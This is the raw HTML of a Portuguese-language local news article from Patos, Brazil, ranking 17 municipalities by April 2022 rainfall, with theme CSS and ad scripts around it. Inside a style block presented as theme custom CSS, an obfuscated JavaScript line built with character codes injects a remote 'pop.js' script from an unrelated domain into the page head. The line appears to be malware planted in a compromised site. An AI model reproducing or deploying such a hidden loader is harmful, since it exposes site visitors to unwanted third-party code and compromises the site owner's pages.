    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/",
                    "name": "Veja os municípios onde mais choveu neste mês de abril na região..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-268620 single-format-standard wp-theme-Newsmag veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quarta-feira, janeiro 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-268620" class="post-268620 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Veja os municípios onde mais choveu neste mês de abril na região...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Veja os municípios onde mais choveu neste mês de abril na região de Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-30T14:40:50-03:00" >30/04/2022 ... 14:40h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F04%2F30%2Fveja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Veja+os+munic%C3%ADpios+onde+mais+choveu+neste+m%C3%AAs+de+abril+na+regi%C3%A3o+de+Patos %0A%0A https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg" data-caption="São José de Espinharas (foto: arquivo Folha Patoense)"><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="chuva em São José de Espinharas"/></a><figcaption class="wp-caption-text">São José de Espinharas (foto: arquivo Folha Patoense)</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p>De acordo com os dados pluviométricos levantados pelo técnico da EMPAER Marconi Palmeira Filho neste sábado(30/04/22), veja a colocação do seu município em relação ao volume das chuvas ocorridas somente no mês de abril/22</p>
<p>1° São José de Espinharas (oficial):<br />
Total do mês de abril/22: 211,2 mm<br />
Acumulado do ano de 2022: 789,5 mm<br />
Total em 2021: 667,9 mm</p>
<p>2° São Mamede (oficial):<br />
Total do mês de abril/22: 204,2 mm<br />
Acumulado do ano de 2022: 637,2 mm<br />
Total em 2021: 435,8 mm</p>
<p>3° Quixaba (oficial):<br />
Total do mês de abril/22: 147,4 mm<br />
Acumulado do ano de 2022: 674,5 mm<br />
Total em 2021: 549,1 mm</p>
<p>4° Santa Teresinha (oficial):<br />
Total do mês de abril/22: 146,6 mm<br />
Acumulado do ano de 2022: 601,5 mm<br />
Total em 2021: 779,5 mm</p>
<p>5° Areia de Baraúnas (oficial):<br />
Total do mês de abril/22: 138,3 mm<br />
Acumulado do ano de 2022: 511,6 mm<br />
Total em 2021: 482,0 mm</p>
<p>6° Santa Luzia (oficial):<br />
Total do mês de abril/22: 132,2 mm<br />
Acumulado do ano de 2022: 543,7 mm<br />
Total em 2021: 497,3 mm</p>
<p>7° Passagem (oficial):<br />
Total do mês de abril/22: 131,5 mm<br />
Acumulado do ano de 2022: 588,4 mm<br />
Total em 2021: 556,6 mm</p>
<p>8° Malta (oficial) (pluviômetro da Embrapa):<br />
Total do mês de abril/22: 125,0 mm<br />
Acumulado do ano de 2022: 698,4 mm<br />
Total em 2021: 886,6 mm</p>
<p>9° Cacimba de Areia (oficial):<br />
Total do mês de abril/22: 115,6 mm<br />
Acumulado do ano de 2022: 619,0 mm<br />
Total em 2021: 484,0 mm</p>
<p>10° São José do Bonfim (oficial):<br />
Total do mês de abril/22: 111,4 mm<br />
Acumulado do ano de 2022: 698,5 mm<br />
Total em 2021: 795,5 mm</p>
<p>11° São José do Sabugi (oficial):<br />
Total do mês de abril/22: 108,9 mm<br />
Acumulado do ano de 2022: 551,3 mm<br />
Total em 2021: 394,8 mm</p>
<p>12° Mãe D&#8217;água (oficial):<br />
Total do mês de abril/22: 107,1 mm<br />
Acumulado do ano de 2022: 623,2 mm<br />
Total em 2021: 432,3 mm</p>
<p>13° Patos (oficial):<br />
Total do mês de abril/22: 106,9 mm<br />
Acumulado do ano de 2022: 785,6 mm<br />
Total em 2021: 783,7 mm</p>
<p>14° Várzea (oficial):<br />
Total do mês de abril/22: 83,7 mm<br />
Acumulado do ano de 2022: 406,3 mm<br />
Total em 2021: 364,9 mm</p>
<p>15° Catingueira (oficial):<br />
Total do mês de abril/22: 79,2 mm<br />
Acumulado do ano 2022: 895,6 mm<br />
Total em 2021: 821,1 mm</p>
<p>16° Junco do Seridó (oficial):<br />
Total do mês de abril/22: 29,6 mm<br />
Acumulado do ano de 2022: 344,0 mm<br />
Total em 2021: 434,7 mm</p>
<p>17° Salgadinho (oficial):<br />
Total do mês de abril/22: 18,6 mm<br />
Acumulado do ano de 2022: 358,8 mm<br />
Total em 2021: 549,2 mm</p>
<p><strong>Dados oficiais da EMPAER</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

